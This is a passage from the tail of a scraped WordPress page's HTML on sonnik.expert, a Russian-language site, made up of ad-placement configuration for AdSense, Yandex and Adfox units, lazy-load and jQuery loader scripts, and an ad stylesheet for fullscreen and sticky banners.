:header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769760897 -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/sonnik.expert.css
body_size: 2525
content:
#adfox_165640583391724967{max-width:300px;max-height:250px}.dc-freeze-body{-o-transition:unset!important;transition:unset!important;-webkit-transform:unset!important;-ms-transform:unset!important;-o-transform:unset!important;transform:unset!important;position:static!important;overflow:hidden!important}.dc-close-button{width:20px;margin:0;cursor:pointer}#dc-fullscreen{position:fixed;width:100%;top:0;left:0;margin-left:0!important;height:100%;z-index:9999}#dc-fullscreen-wrapper{z-index:999999!important;width:100%;height:100%;display:flex;position:fixed;justify-content:center;flex-direction:column;align-items:center;background:rgb(0 0 0 / .8);margin:0;padding:0;font-family:Verdana,Geneva,sans-serif!important;font-weight:400!important;line-height:normal!important}#dc-fullscreen-load-bar{width:100%;height:30px;display:flex;position:absolute;top:0;justify-content:center;background:#212121}#dc-loading-text{font-size:16px;position:absolute;right:0;z-index:999;color:#fff;margin:0 0 0 0}#dc-loading{width:30px;background:#da575a;height:30px;display:flex;justify-content:center;align-items:center}#dc-loading-bar-line{position:absolute;background:#55697a;top:0;left:0;display:flex;width:0;height:30px}#dc-loading-bar-line.active{animation:5s ease 0s 1 normal forwards running load}.dc-fullscreen-adfox{position:fixed!important;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999}@keyframes load{0%{width:0}100%{width:100%}}.dc-close-mob{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish_mob{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc_catfish_mob{display:none}@media only screen and (max-width:600px){.dc_catfish_mob{display:block;display:flex;justify-content:center;align-items:center;height:30%;background-color:rgb(0 0 0 / .418);left:0}.dc-close-mob{top:3%;margin-top:.5rem;right:0%;color:#fff;font-weight:700;font-size:30px;color:#fff;background-color:#000;z-index:999999999999999}}@media(max-width:500px){#adfox_16285131029947567,#adfox_159035063495574801 #adfox_162867228683576060,#adfox_162867235487087159,#adfox_162867235708745515,#adfox_1645518545539530{display:none}}@media(min-width:820px){#adfox_16285137716669538,#adfox_162867235888229775,#adfox_165633206708464543,#adfox_165633212608512363,#adfox_165633216252078757,#adfox_165641401687084993,#adfox_165641406312324768,#adfox_165693384541913132,#adfox_165693389077372778,#adfox_165659431585635775,#adfox_165640583391724967,#adfox_165960766895847211,#adfox_16642630418214118,#adfox_16645201186332431,#adfox_166452017149246148,#adfox_166452021339115235{display:none}}